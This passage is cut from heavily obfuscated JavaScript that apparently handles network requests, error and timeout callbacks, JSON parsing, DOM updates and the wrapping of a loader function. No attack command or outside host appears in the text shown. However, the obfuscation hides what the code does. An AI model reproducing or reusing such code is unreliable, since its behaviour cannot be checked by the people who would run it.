F7[iK(0x1b94,0x4ce,'BBX9',-0xf08,0xcb0)](FN,Fg);}};F6[iG('tE5c',0x20f8,0x201a,0x8ad,0xffd)+'ch'](function(FN){function iE(F4,F5,F6,F7,F8){return iB(F4-0x12a,F7,F6-0x15b,F7-0x103,F6-0x2b1);}return Fm[iE(0xf14,0x74f,0x151b,'DbQT',0xef1)](FN,F8);});}}function id(F4,F5,F6,F7,F8){return g9(F4-0x1e8,F5-0x18b,F6-0xa0,F6-0x30,F7);}try{F7[iZ(0x13b2,0x20e9,0x3678,0x33ac,'Xjql')](F7[iB(0x819,'Ed#A',-0x274,0xd6d,0x3ab)],F7[id(0x8ba,0x11ac,0x1183,'9kC2',0x237e)])?(Fm&&(FN['N']=Fg),FL['A']=FY,F7[ib(0x18ab,'Qlk&',0xcf9,0x6b8,0x635)](FJ,FA)):F7[ib(0x2f1a,'pYd$',0x2356,0x1f6f,0xedc)](F7[iZ(0x1938,0x27ed,0x2098,0x2644,'Hu2u')],F8)&&(F8[ib(0x13a2,'Xjql',0x29a2,0x137d,0x259c)+'ut']=0x151a5+0xb22+-0x7267);}catch(Fm){}switch(F5){case-0x6f7*0x3+-0xd80+0x2266:F8[ib(0x2670,'f5)$',0x194e,0x17f6,0xa71)+id(0x229d,0x314d,0x26a3,'f5)$',0x16c1)+'pe']=F7[iB(0x1cf3,'DbQT',-0x839,-0xe68,0x7a7)];break;case 0x15bf+-0x6*-0x119+-0x2d5*0xa:case-0x6d1+-0x1cdc+0x23af:case-0x248c+-0x1cf*-0x1+0x22c1:F8[iZ(0x34a,0x1077,0x2104,0x2107,'pkng')+id(0x25a3,0x3303,0x205f,'pIBA',0x1833)+'pe']=F7[iB(0x1659,'0t5&',0x103c,0xf22,0x23a2)];}function iZ(F4,F5,F6,F7,F8){return gm(F4-0x65,F5-0xda,F8,F7-0x183,F5- -0x35a);}F8[ib(0x344a,'&4%y',0x36ed,0x2f33,0x1b9c)+'d']=function(){function ij(F4,F5,F6,F7,F8){return iZ(F4-0x42,F6-0x3eb,F6-0x122,F7-0x5c,F7);}function iQ(F4,F5,F6,F7,F8){return iZ(F4-0x15,F4-0x4e8,F6-0x75,F7-0x19c,F7);}function iH(F4,F5,F6,F7,F8){return ib(F4-0xb4,F5,F6-0x38,F7- -0x2f3,F8-0xe8);}function il(F4,F5,F6,F7,F8){return iG(F6,F5-0x12e,F6-0x176,F7-0x125,F5-0x3cc);}var FN={'QNyMq':function(FJ,FA){function iM(F4,F5,F6,F7,F8){return F3(F5- -0x372,F6);}return F7[iM(0xba2,0x18c3,'YU3h',0x117b,0x19a3)](FJ,FA);},'kjKDF':function(FJ,FA){function iU(F4,F5,F6,F7,F8){return F3(F8- -0x28a,F7);}return F7[iU(0x1128,-0x14ef,-0x112d,'Lw%v',0x27d)](FJ,FA);},'BDDjC':function(FJ,FA){function iD(F4,F5,F6,F7,F8){return F3(F7-0x20f,F5);}return F7[iD(0x2a12,'8]$q',0x28d8,0x2335,0x1cd8)](FJ,FA);},'YmMuf':function(FJ,FA){function iX(F4,F5,F6,F7,F8){return F3(F4-0x1cf,F5);}return F7[iX(0x9ea,'RZXB',0x524,0xc83,-0x8b3)](FJ,FA);}};function iv(F4,F5,F6,F7,F8){return iB(F4-0x46,F6,F6-0x76,F7-0x4c,F5-0x284);}if(F7[iv(0x2c49,0x20cc,'pYd$',0x2cfc,0x3118)](F7[ij(0x1212,0x36a9,0x2313,'evvD',0x2c1c)],F7[iv(0xb4e,0xafc,'YU3h',-0x74e,0x4fa)]))F7[ij(0x2bb8,0x3232,0x1ad0,'N69c',0x20ac)](F9,FF,F7[il(0x986,0x1206,'pYd$',0x287f,0x18e2)],'0',F7[iH(0x2635,'N7Mq',0x10b5,0x2078,0x28de)],F7[il(0x29b3,0x2c6e,'Hu2u',0x3f2d,0x34ad)][iH(0x18a0,'83V[',0x2a3,0x15e1,0xf8f)+'t'](Fm[ij(0x244b,0x15a0,0xd29,'VZyQ',0x1202)+iQ(0x2183,0x19f3,0xa91,'Qlk&',0xc80)+'ht'],F7[iv(0x1123,0x5c3,'b$JG',-0xd2,0xb75)])),FN['Y'](Fg);else{var Fg,FL,FY;F7[iQ(0x1985,0xd8d,0xe21,'RZXB',0x2f46)](F8[iH(0x21cd,'pYT4',0xea6,0x20a1,0x2fd5)+'s'],-0x1c91+0x1659+0x700)&&F7[iH(0x60c,'&W$t',-0xf65,0x349,0x170e)](F8[il(0x367a,0x25d5,'6d6F',0x3a93,0x28a9)+'s'],-0x5*-0x43c+0x24ed+0xd*-0x461)||F7[il(0x255e,0x2dec,'6d6F',0x1c64,0x18fe)](-0x1e2*0x5+0xb*0x386+-0x1d58,F8[ij(0x1a04,0x3093,0x2a49,'6PKZ',0x2e12)+'s'])&&F8[iQ(0x19c0,0x1222,0x2cd4,'*gCq',0x107b)+iH(-0xe67,'0CG%',0xf82,0x5a9,0xf88)]?(Fg=function(FJ,FA,FT){var FC={'YFFpH':function(FS,Fs,Fc,Fu){function ik(F4,F5,F6,F7,F8){return F3(F5-0x29c,F7);}return F7[ik(0x13bf,0xfb0,0x1877,'RZXB',0x747)](FS,Fs,Fc,Fu);},'dAmNV':F7[iw(0x2a74,0x3b5b,'Qlk&',0x3110,0x2ab5)],'HEnBo':F7[iw(0x624,0xcd5,'83V[',-0x4c1,0x9)],'oBCwG':F7[W1(0x1eab,']hR]',0x2b43,0x3b6c,0x2a60)],'nzlyP':function(FS,Fs){function W2(F4,F5,F6,F7,F8){return W0(F4-0x3c,F5-0x50,F8-0x564,F6,F8-0x75);}return F7[W2(0x2593,0x20ae,'pIBA',0x1265,0x27e7)](FS,Fs);},'iLaYl':function(FS,Fs,Fc,Fu){function W3(F4,F5,F6,F7,F8){return W0(F4-0x1e0,F5-0x133,F5-0x420,F4,F8-0x1c5);}return F7[W3('GsOR',0x2918,0x33fc,0x21fb,0x2937)](FS,Fs,Fc,Fu);},'kjeZJ':F7[W1(0x2c0b,'yJvo',0x2c64,0x303b,0x1740)],'XZGss':function(FS,Fs){function W5(F4,F5,F6,F7,F8){return W4(F7-0x286,F5-0x1e8,F6,F7-0x14a,F8-0xbe);}return F7[W5(0x2086,0x2221,'Fgq3',0x1bd2,0x2149)](FS,Fs);},'DiZoZ':F7[W1(0x329f,'2m3#',0x3200,0x3167,0x2b11)]};function W4(F4,F5,F6,F7,F8){return il(F4-0x1ec,F4- -0x404,F6,F7-0xa4,F8-0xcf);}function W6(F4,F5,F6,F7,F8){return il(F4-0x3b,F6- -0x35b,F4,F7-0x1c0,F8-0x1bf);}function W1(F4,F5,F6,F7,F8){return iQ(F6-0xbc,F5-0x1c1,F6-0x58,F5,F8-0x10b);}function iw(F4,F5,F6,F7,F8){return il(F4-0xb5,F4- -0x318,F6,F7-0x1f,F8-0x1bd);}function W0(F4,F5,F6,F7,F8){return iH(F4-0x1a1,F7,F6-0x126,F6-0x227,F8-0x1f0);}if(F7[W1(0x1c32,'WPt@',0x1b96,0x1f9a,0xffd)](F7[W0(0x2328,0x2ae8,0x1fae,'2m3#',0x15ba)],F7[W0(0x1ae4,0x2d31,0x2d55,'oQ!o',0x3f25)]))return FN[iw(0x2708,0x2137,'VZyQ',0x12bc,0x3c0f)](FN[W1(0x176,'4H1!',0x8b3,-0x9b1,-0xca4)](F8,F9),0x2597+-0x2ba*0xb+-0x799+0.5625)?FN[W0(-0x917,-0x18,0x164,'&W$t',0x1639)](-0xe26+-0x2589+0x8b*0x6d,FF):FN[W1(0x20c0,'GsOR',0x247f,0x326c,0x2f78)](-0x2f*-0x44+0x8c6+-0x110a,Fm);else{var Fo;if(F7[W0(0x2520,0x31eb,0x2ac6,'2m3#',0x2718)](-0x2169*0x1+-0x96a+-0x156a*-0x2,FT)&&F7[W0(-0xfb6,0x14b1,0x180,'9kC2',0x1638)](F7[iw(0x1206,0xf41,'0t5&',0xab2,0xb06)],typeof FA))try{if(F7[iw(0x1b4a,0x1dfc,'vsz[',0x8bf,0x24d1)](F7[W1(0x2bc0,'&djd',0x1828,0x140a,0x15d7)],F7[iw(0x2dbc,0x2078,'sNdb',0x32cb,0x19db)])){for(var FS=[],Fs=0x339+0xc5a+-0x531*0x3;FN[W1(0x1470,'1bNh',0x2326,0x21dd,0x2b22)](Fs,arguments[iw(0x1951,0x19ce,'0t5&',0x1b57,0x414)+'h']);Fs++)FS[Fs]=arguments[Fs];for(var Fc=FS[0x2*0x1226+-0x4*-0x45f+-0x35c8],Fu=0x1+0x211a*0x1+-0x211a;FN[W1(0x2b55,'2m3#',0x2846,0x33dc,0x343d)](Fu,FS[W1(0x1ffc,'hIwn',0x2908,0x4061,0x14e0)+'h']);Fu+=0x2231+-0x23bc+0x18d)Fc[W6('1bNh',0xfb2,0xd53,0x6f9,0x215d)][FS[Fu]]=FS[FN[W1(0x1e2c,'Qlk&',0x10a4,-0x4cd,0x25bf)](Fu,0x2029+-0x1654+0x11*-0x94)];return Fc;}else FA=JSON[W6('pkng',0x2d28,0x230c,0x27ab,0x10df)](FA);}catch(FS){if(F7[W6('N69c',-0xad5,0x68b,0x1d5c,-0x49e)](F7[W1(0x1d0d,'0t5&',0xd46,-0x386,0x1527)],F7[W1(0x24f2,'tE5c',0x13bd,0xb9c,0x1579)])){var Fs=FC[W0(0x3007,0x27b3,0x2657,'9kC2',0x3a0b)](FL,FY,FC[W1(0xb3,'GsOR',0xde2,0x1c86,-0x862)],0x1*0x2545+-0x7*0x3ef+-0x9bc);FC[W4(0x22c0,0x2c30,'N7Mq',0x36da,0x18c7)](FJ,Fs,FC[W0(0x23a3,0x156b,0x1e6e,'0CG%',0x2924)],FC[W4(0x2946,0x2af9,'VZyQ',0x13bd,0x21bb)]);for(var Fc=0x20f9*0x1+0x16d7*0x1+-0x8*0x6fa;FC[W4(0xcad,0x1f18,'sNdb',0x1e10,0x12fe)](Fc,FA[W6('n)fV',0x1498,0x1ab2,0x30c0,0x13f8)+'h']);Fc++){var Fu=FC[W6('b$JG',0x1b73,0x293f,0x348c,0x1d24)](Fu,Fs,FC[iw(0x2456,0x19e6,'yJvo',0x2d7d,0x28bb)],0x201f+-0x8f8+-0x1727);FC[W0(0x1b57,0x2b4c,0x1e9f,'oQ!o',0x2984)](FP,Fu,FC[W1(0x2ddc,'n)fV',0x1b8f,0x671,0x1e2f)],FC[W6('YU3h',0x6e0,0x184,0x1857,0x4c1)]),FC[W4(0x2378,0x1a90,'n)fV',0x32b9,0xcf1)](Fq[W6('83V[',0x1727,0x361,-0xef7,0xc61)+'h'],-0x171*0x13+-0x92e+0x2492)&&FC[iw(0xdd5,-0x52a,'Qlk&',0x5e9,0x54f)](FI,Fu,FC[W6('oQ!o',0x2506,0xf37,0x1a38,0x1967)],'1'),Fu[W1(0x2d2a,'1bNh',0x29c2,0x30aa,0x2d3c)+W6('0CG%',0x405e,0x2b2c,0x1a16,0x2bf0)+'t']=Fa[Fc][W0(0x733,0x1de0,0x1afb,'Hu2u',0x30c0)];var FP=FR[Fc][iw(0x4da,-0x611,'hIwn',-0x23a,-0xa2f)+'ck'];FP&&(Fu[W0(0x2bad,0x2586,0x2567,'1bNh',0x10db)+'ck']=FP);}}else Fo=new Ze(F7[W1(-0xcbe,'tE5c',0x71d,-0x56d,0x927)],{'code':F7[iw(0x1af8,0xd27,'8]$q',0x1e71,0x2171)],'cause':FS,'source':FJ}),FA=void(0xb*-0x59+-0x234d+-0x8*-0x4e4);}return F7[W6('9kC2',0x13b5,0x301,0x182,0xb42)](null,Fo)&&F7[W0(0x1c76,0x27ad,0x2330,'0t5&',0x2301)](null,FA)&&(Fo=new Ze(F7[W1(0x923,'1bNh',0xf46,0x1f10,0x3f4)],{'code':F7[iw(0xc8b,0x16d7,'9lHZ',0x1cac,0xc06)],'source':FJ})),[Fo,FA];}}(F4,F8[iQ(0x1e8a,0x2b96,0x270d,']hR]',0xe30)+iv(-0x373,0x117b,'83V[',0x1a9b,0x2e5)],F5),FL=Fg[0xfa3*-0x2+0xe36+-0x138*-0xe],FY=Fg[0x1*-0x1d2f+0x7*-0x1d2+0x29ee]):FL=new Ze(F7[il(0x10bc,0x644,'pIBA',-0x10f8,0x892)],{'code':'N0'[iv(0xfc4,0x9b3,'Xjql',0xeb5,0xa4e)+'t'](F8[iQ(0xfa0,0x12e,0x19d5,'oQ!o',0x169d)+'s']),'source':F4}),F7[iv(0x906,0x89f,'WPt@',0x1c58,-0x6f2)](F6,FL,FY);}},F8[id(0x35fa,0x15c5,0x26bb,'evvD',0x23c3)+'or']=function(){function W9(F4,F5,F6,F7,F8){return ib(F4-0x1ea,F4,F6-0xd4,F8-0x8c,F8-0x3c);}function Wm(F4,F5,F6,F7,F8){return ib(F4-0x119,F4,F6-0x63,F6-0x5a,F8-0x8b);}function WF(F4,F5,F6,F7,F8){return ib(F4-0xd4,F4,F6-0x44,F7-0x142,F8-0x194);}function W7(F4,F5,F6,F7,F8){return iZ(F4-0x67,F7-0x5b4,F6-0x196,F7-0x136,F4);}function WN(F4,F5,F6,F7,F8){return iG(F4,F5-0x1d9,F6-0x1d1,F7-0x8b,F7- -0x219);}var FN={'ljkZk':F7[W7('Ed#A',0x350f,0x2b84,0x27b1,0x1a32)],'rYRLZ':function(FL,FY,FJ,FA){function W8(F4,F5,F6,F7,F8){return W7(F7,F5-0x18,F6-0x66,F4- -0x28,F8-0x15c);}return F7[W8(0x125e,0x1a9a,0x1279,'GsOR',0x2838)](FL,FY,FJ,FA);},'nKBrS':F7[W9('BBX9',0x1ffb,0x801,0x865,0x1942)],'sZUqL':F7[W9('N7Mq',0x24f9,0x21a2,0x36f6,0x2b35)],'IYVVJ':F7[WF('XHeP',0x1ac7,0x1f9c,0x185f,0x1c72)],'jtvga':F7[WN('b$JG',0x14e3,0x3f66,0x2b82,0x23fc)],'UwJrP':F7[W7('b$JG',0x1950,0xaac,0x109e,0x21d)],'GvbFe':function(FL,FY,FJ,FA,FT,FC){function Wg(F4,F5,F6,F7,F8){return WF(F6,F5-0x104,F6-0x1a1,F7- -0x23a,F8-0xab);}return F7[Wg(0x2dfb,0xbef,'83V[',0x1d50,0x1e28)](FL,FY,FJ,FA,FT,FC);},'WCfQD':F7[W7('N69c',0x487,0x479,0x6a7,0x1ce6)],'ahnlw':F7[W7('2m3#',0x25ad,0x840,0x1daa,0x34e4)],'KDzXH':F7[WN('9kC2',0x37c3,0x2234,0x2825,0x179b)],'NfkRC':F7[WF('N69c',0x20fe,0x1cf9,0x1e28,0x1c8f)],'xMqmn':F7[W7('9kC2',0x3640,0x31bb,0x2b38,0x367a)],'ngHvl':F7[W9('pYT4',0x1102,0x2d44,0x1aa8,0x1c4b)],'IkUZs':function(FL,FY){function WL(F4,F5,F6,F7,F8){return WF(F7,F5-0x1b3,F6-0x8e,F6-0xd8,F8-0x11);}return F7[WL(0x26d4,0x2860,0x1f5e,'BBX9',0x258e)](FL,FY);},'RZHIt':function(FL,FY){function WY(F4,F5,F6,F7,F8){return WN(F4,F5-0x166,F6-0xda,F6-0x66b,F8-0x1a);}return F7[WY('83V[',0x1236,0xd08,0x2d4,-0x1b3)](FL,FY);},'KKqEl':function(FL,FY){function WJ(F4,F5,F6,F7,F8){return W7(F5,F5-0x1ec,F6-0x5a,F6- -0x509,F8-0x120);}return F7[WJ(0x1cdb,'4H1!',0x1d2b,0x905,0x11f8)](FL,FY);},'cvcdq':F7[WN('83V[',0x1b2b,0x36a,0x18a7,0x2d3c)],'pzGhb':function(FL,FY,FJ,FA){function WA(F4,F5,F6,F7,F8){return WF(F6,F5-0x1de,F6-0xa9,F7- -0x234,F8-0xe);}return F7[WA(0x3b97,0x3b2e,'&djd',0x265e,0x1cf6)](FL,FY,FJ,FA);}};if(F7[WF('yJvo',0x29c8,0x2521,0x1913,0x1f64)](F7[W7('n)fV',0x279e,0x149a,0x168b,0x26c9)],F7[WF('Xjql',0x2a5a,0x1d39,0x15ed,0x135f)])){var Fg=new Ze(F7[W9('n)fV',0xadb,-0x2d,0x1cd5,0x9ff)],{'code':F7[WN('6PKZ',0x1d28,0x3bda,0x25f3,0x2ddd)],'source':F4});F7[WF('sNdb',0x2192,0x2935,0x1afc,0x2758)](F6,Fg);}else{if(FP[Fq]){var FL=FN[W9('6d6F',0x1c4b,0x13b4,0xe7f,0x5e2)][WN('&djd',0x231f,0x7bd,0x1747,0x1f8)]('|'),FY=0x17f4+0xe55+0x9*-0x441;while(!![]){switch(FL[FY++]){case'0':FN[W7('hIwn',-0x46b,0x105e,0xd71,0x235d)](Fv,FA,FN[WN('Hu2u',-0xb04,0x223b,0xb0b,0xecc)],FN[WF('f5)$',0x1129,-0xd42,0x300,0xbf4)]);continue;case'1':FN[W9('GsOR',0xf01,0xdfc,0x150e,0x1a7)](FQ,FT,FN[WF('8]$q',-0x7b1,0x118c,0x227,-0xf44)],FN[W7('4H1!',0x1e37,0x1ead,0x15ff,0x181)]),FT[Wm('8]$q',0xf1c,0x17dd,0x25c6,0x1ac4)+Wm('4$wV',-0x9c0,0xf3,0xca0,-0x319)+'t']=Fk[Fw],FJ||(FN[W9('vsz[',0x16f5,0x102e,0x19e6,0x127f)](Ft,FA,FN[W9('N7Mq',0x188d,0x3db,0x330,0xb36)],FN[WN('tE5c',0x7de,0x12bc,0xd1c,0x1bb)]),FN[WF('4H1!',0x21fa,0x263d,0x26f6,0x1115)](Fn,FT,FN[W7('n)fV',0x3303,0x1588,0x2a66,0x1790)],FN[WF('Hu2u',0x3a,0xe2c,0x269,-0xb7a)],FN[W9('yJvo',0x2b8f,0x3331,0x1f86,0x2da7)],FN[WF('WPt@',-0x480,0x120e,0x380,0x1259)])),FA[WF('pIBA',0x6d3,0x1a7a,0x7a0,-0x3dc)+WN('VZyQ',-0xda0,-0x75,0xe5,0x95b)+'d'](FC),FA[W9('4$wV',0x2814,0x2fe3,0xe39,0x1e9e)+WN('YU3h',0x1a62,0x22e6,0x2302,0x27eb)+'d'](FT),m0[W9('oQ!o',0x446,0x2ccf,0xbe2,0x1895)+WF('Fgq3',0x405d,0x1fd7,0x2ef2,0x1bfd)+'d'](FA),FJ&&FN[W7('Qlk&',0x2607,0x2e16,0x2176,0x1835)](m1,FN[WN('BBX9',0x3023,0x12b1,0x1d50,0x8e2)](m2,m3,FN[W7('N7Mq',0x1819,0x15ce,0x8a8,-0x6ac)],-0x1*0x26f9+-0xaec+0x31e5),FN[WF('6PKZ',0x3ab,0x2dc9,0x1719,0x292b)],FN[W7('9lHZ',0x2b5d,0x3760,0x25a4,0x1420)]);continue;case'2':var FJ=FN[WN('N69c',0x1ee9,0x15dc,0x125d,-0x38e)](FE,FN[W9('WPt@',0xb60,0x2b2,0x786,0x755)](FM[WF('*gCq',0x229d,0x4ca,0xd3b,0x1958)](FN[Wm('8]$q',-0x9d3,0x432,0xbb4,0x1092)](FU,{}))[WN('4$wV',0x1fb8,0x3077,0x1e87,0x153d)+'h'],0x1c1*-0x1+-0x18*-0xce+-0x2a*0x6b)),FA=FN[Wm('GsOR',0xcc0,0x175,-0x11cf,0x15a)](FD,FX,FN[WN('GsOR',0x1502,-0x467,-0x34,-0xc2e)],0x1580+0xaf8+0x2*-0x103c);continue;case'3':FN[W7('pIBA',0x14dc,0x1b60,0x6e5,0x1bf3)](Fj,FC,FN[W9('vsz[',0x3f,0x16f5,0xbfa,0x14fb)],FN[W7('BBX9',-0x749,0x7d9,0xdf7,0x2535)]),FC[WN('pIBA',0x218f,0x1c63,0x269e,0x107d)+W7('0CG%',0x21ef,0x4340,0x2e5d,0x2f89)+'t']=''[WF('Xjql',0x18c7,0x12e,0x882,0x1187)+'t'](FH,':\x20');continue;case'4':var FT=FN[W9('9kC2',0x1204,0x199b,0x16d2,0x1ee6)](Fl,FA,FN[W7('vsz[',0x293f,0x280c,0x21a2,0x287e)],-0x1*0x7ba+0xb*-0x389+0x2e9d);continue;case'5':var FC=FN[W9('VZyQ',0xe45,0x2d7e,0x11c4,0x235f)](Ff,FA,FN[WF('9lHZ',-0x6c,-0x722,0x35e,0xc4d)],-0x1597+0x1992+0x1*-0x3fb);continue;}break;}}}},F8[iB(-0x1005,'Hu2u',-0xc13,-0x200,0x707)+iZ(-0x2bb,0x5c4,-0x10b4,0x1a46,'WPt@')]=function(){function Wo(F4,F5,F6,F7,F8){return iB(F4-0x51,F5,F6-0x14b,F7-0x1ca,F7-0x288);}function Wc(F4,F5,F6,F7,F8){return iB(F4-0x107,F5,F6-0x19d,F7-0x119,F8- -0x230);}function WT(F4,F5,F6,F7,F8){return id(F4-0x3a,F5-0x5c,F7-0x5d,F6,F8-0xfc);}function WC(F4,F5,F6,F7,F8){return id(F4-0x67,F5-0x79,F7-0x53d,F8,F8-0xcb);}function Ws(F4,F5,F6,F7,F8){return ib(F4-0x4b,F5,F6-0xb3,F4- -0x18a,F8-0x11e);}if(F7[WT(0x1c3d,0x2ce2,'pkng',0x20db,0x9fb)](F7[WC(0xb79,0x28c0,0x15c8,0x2200,'83V[')],F7[WC(0x1911,0x1e58,0x2013,0x233e,'pYd$')])){var Fg={'NKpmp':function(FJ,FA,FT,FC){function WS(F4,F5,F6,F7,F8){return WT(F4-0xe3,F5-0x16f,F8,F4-0x477,F8-0x3);}return F7[WS(0x13cf,0x171f,0x1027,0x23b1,'4$wV')](FJ,FA,FT,FC);},'BOomn':F7[Wo(0x10ab,'sNdb',0x1723,0x1f96,0xf81)],'BIcbM':F7[WT(0x498,0x13c5,'Qlk&',-0xe0,-0x9b2)],'coODY':F7[WT(0x1148,0x1e49,'4$wV',0xeb1,0xbb2)],'dyZeW':F7[WC(0x5d2,-0x7a2,0x181b,0x463,'0t5&')]};if(F7[WT(0x337d,0x1f5d,'GsOR',0x20d6,0x363c)](0x16*0x1f+-0x16f*-0x2+0x1*-0x587,FC)&&Fo){var FL=Fr['H'](),FY=FV['M']();F7[WT(0x1bea,-0x80c,'0CG%',0xd8d,0xf49)](Fp,FL,F7[Ws(0x12cc,'n)fV',-0x1f7,0x230b,0x28dd)],F7[Ws(0x1a03,'&djd',0x313b,0x13ba,0x1e8a)]),F7[Wo(0x1043,'pYT4',0x1040,0x321,0x6b0)](FO,FY,F7[Ws(0x1cf9,'BBX9',0x2f1f,0x2e84,0x1d73)],'',F7[WC(0x339c,0x31ac,0x91e,0x1cf0,'VZyQ')],'0'),F7[Wo(0x7f6,'Qlk&',0x2aa5,0x167b,0x2aa)](Fy,function(){function Wu(F4,F5,F6,F7,F8){return Ws(F8-0x3ad,F6,F6-0x1c3,F7-0x74,F8-0x11);}function WP(F4,F5,F6,F7,F8){return WC(F4-0x6c,F5-0x2e,F6-0x1d4,F6- -0x24f,F8);}function Wq(F4,F5,F6,F7,F8){return Ws(F6-0x20e,F5,F6-0x1f,F7-0x99,F8-0x19e);}function Wa(F4,F5,F6,F7,F8){return Ws(F6-0x2b9,F5,F6-0x41,F7-0xae,F8-0x90);}function WI(F4,F5,F6,F7,F8){return WC(F4-0x1b7,F5-0x198,F6-0x10e,F6- -0x625,F7);}Fg[Wu(0x2bea,0x2449,'jV[H',0x1315,0x1ccf)](FL,FL,Fg[Wu(0x377f,0x36b9,'Ed#A',0x3a02,0x286c)],Fg[Wq(0x1d5e,'0CG%',0xf35,0x14be,-0x2b4)][Wq(0x1e3e,'4$wV',0x1d39,0x3450,0x1e60)+'t'](-FY,Fg[Wu(0x1eff,0x1b70,'Hu2u',0x36b2,0x2cea)])[Wu(0x28ff,0x3577,'oQ!o',0x15db,0x2d0f)+'t'](-0x94d+-0x17e9+0x589*0x6+0.4375,')'));}),Fd&&(F7[WT(0x1648,0x1bd8,'oQ!o',0x28d8,0x24c9)](FG,Fb,F7[WC(0x3c8f,0x1c87,0x4130,0x2ec5,'vsz[')],F7[Wc(-0x4fa,'83V[',0x33d,-0xdd6,0x821)]),F7[Wo(0x1fb1,'*gCq',0xfb4,0x19eb,0x2587)](FZ,function(){function Wi(F4,F5,F6,F7,F8){return Wo(F4-0x106,F7,F6-0x8a,F8-0x9c,F8-0xc3);}function WR(F4,F5,F6,F7,F8){return Ws(F5-0x34,F8,F6-0x9e,F7-0x8c,F8-0x150);}Fg[WR(0x2887,0x26cc,0x29d6,0x22fb,'9lHZ')](FL,FY,Fg[WR(0x13cc,0x11db,0x1d49,0x1a4e,'Hu2u')],'0');}));}}else{var FN=new Ze(F7[Ws(0xd2,'&4%y',0x855,-0xfe2,0x1747)],{'code':F7[Ws(0x1af6,'hIwn',0x1967,0x2b30,0x291e)],'source':F4});F7[Wc(0x533,'jV[H',0x8b9,0x15be,0x12bf)](F6,FN);}},F8[iG('1bNh',0xdbf,0x4fa,0xd25,0x132)]();};function Se(F4){_e=F4;}var je=Object[g9(0xc7d,0x1bd5,0x18c1,0x1bbf,'vsz[')+'e'](null),He=_e;Se(function(F4,F5,F6){function Wr(F4,F5,F6,F7,F8){return g8(F4-0xad,F5-0x15c,F4- -0x4ca,F6,F8-0x13);}function WV(F4,F5,F6,F7,F8){return gF(F6-0x23,F5-0x69,F6-0x1f3,F8,F8-0x10e);}function Wx(F4,F5,F6,F7,F8){return gm(F4-0xe3,F5-0x1d2,F5,F7-0x1bc,F4- -0x13b);}var F7={'QsWwC':function(F8,F9){return F8(F9);},'eWcUq':function(F8,F9){return F8(F9);},'pOrmN':function(F8,F9){return F8<F9;},'LcCka':function(F8,F9){return F8>F9;},'qqvVm':function(F8,F9){return F8!==F9;},'EZvPk':WW(-0xc15,0x70d,0x1e8a,0x18d8,'b$JG'),'hSgcd':Wh(0x1429,'KLp!',0x1ffe,0x12d9,0x17ee),'SkUch':function(F8,F9){return F8===F9;},'yCfjz':Wx(0x24e7,'sNdb',0x2ebb,0x329e,0x2272)+Wx(0xdd1,'Xjql',0x15a6,0x2116,-0x48)+'or','TpmwG':Wx(0x14e4,'6PKZ',0x1fb,0x1806,0x205),'DjQep':WW(0x19b2,0xbe3,-0x7df,0x1691,'f5)$')+WV(0x1bf1,0x318d,0x29e4,0x32c0,'WPt@')+WV(-0x838,0x293,0xd13,0xd7c,'GsOR'),'CTzyN':Wr(0xdee,-0x18c,'DbQT',-0xca,0x2503),'BBSxv':Wx(0x2943,'pIBA',0x1cbf,0x1c1d,0x1444),'tEFHP':WV(-0x1cd,0x10c3,0x2fb,0x1249,'&4%y'),'YGMhN':function(F8,F9,FF){return F8(F9,FF);},'doSfB':WV(0x1f22,0xd09,0x846,0x5f1,'&djd'),'gTILZ':Wh(0x204d,'83V[',0xb27,0x14c2,0x150e)+'t','MlDAG':function(F8,F9,FF,Fm){return F8(F9,FF,Fm);}};function WW(F4,F5,F6,F7,F8){return g8(F4-0xb2,F5-0x1d0,F5- -0x3c4,F8,F8-0x17c);}function Wh(F4,F5,F6,F7,F8){return g7(F6-0x269,F5-0xee,F6-0xf7,F5,F8-0x8d);}if(F7[WV(0x2e69,0xd8d,0x1f10,0x357c,'oQ!o')](-0x2*-0x100a+0x2143+0xd11*-0x5,F5))return F7[WW(0x2659,0x253c,0x2e54,0x2b4b,'N7Mq')](He,F4,F5,F6);F7[Wr(0x22e2,0x2b80,'n)fV',0x22a6,0x2484)](He,F4,0x631*0x2+0x1ef1+-0x2b4f,function(F8,F9){function Wy(F4,F5,F6,F7,F8){return WW(F4-0xd2,F7- -0x5e,F6-0xd6,F7-0x1d7,F8);}function Wp(F4,F5,F6,F7,F8){return Wr(F6-0x3e8,F5-0x178,F7,F7-0x104,F8-0xce);}var FF={'nPaor':F7[Wp(0x2cb5,0xeae,0x260c,'4$wV',0x3562)],'aeyJq':function(FY,FJ){function WO(F4,F5,F6,F7,F8){return Wp(F4-0xd7,F5-0xc8,F5- -0x284,F7,F8-0xf6);}return F7[WO(0x33f0,0x299e,0x2ed6,'KLp!',0x2788)](FY,FJ);},'QSNEY':F7[Wp(0x20e4,0x3fac,0x28a4,'&4%y',0x3f7d)],'kuphd':F7[Wz(0x1f78,-0x4e9,'yJvo',-0x78c,0xfc2)],'dgAgh':F7[Wy(0x24d1,0xc42,0x2175,0xfe3,'VZyQ')],'KlGtM':function(FY,FJ,FA){function Wd(F4,F5,F6,F7,F8){return Wp(F4-0x11d,F5-0x1b9,F5- -0x34c,F6,F8-0x118);}return F7[Wd(0x13cc,0x1edc,'*gCq',0x136d,0xec4)](FY,FJ,FA);}};function WG(F4,F5,F6,F7,F8){return Wr(F7- -0x1fe,F5-0x1ea,F5,F7-0xe5,F8-0x19a);}function WB(F4,F5,F6,F7,F8){return Wx(F4- -0x289,F7,F6-0x1b,F7-0x114,F8-0x7f);}function Wz(F4,F5,F6,F7,F8){return Wr(F8-0x3ac,F5-0x17c,F6,F7-0x142,F8-0x1b1);}if(F7[Wp(-0xc01,0xb15,0x59d,'yJvo',-0x52e)](F7[WB(0xbd9,0x1c40,0xb18,'RZXB',-0xa3a)],F7[Wp(-0xe21,-0xd44,0x343,'pYd$',-0x9f6)])){if(F8)return F7[WB(0xf29,0x24ac,0x1759,'b$JG',0x2289)](F6,F8);var Fm,FN=F9,Fg=URL[WG(0xa8f,'VZyQ',0x11b0,-0x224,0x51)+WG(-0x14d3,'&djd',0x12cf,0xb6,-0x1060)+WG(0x11cd,'N69c',0xa28,0x1ebe,0x206d)](FN);function FY(FJ){var FA={'RxKGP':function(FT,FC){function Wb(F4,F5,F6,F7,F8){return F3(F4- -0x50,F5);}return F7[Wb(0x2778,'YU3h',0x37f2,0x149a,0x2157)](FT,FC);},'VHOKx':function(FT,FC){function WZ(F4,F5,F6,F7,F8){return F3(F8-0x1e9,F5);}return F7[WZ(0x1873,'YU3h',0x2097,0x146f,0x2745)](FT,FC);},'ZDieA':function(FT,FC){function WK(F4,F5,F6,F7,F8){return F3(F8- -0x33d,F7);}return 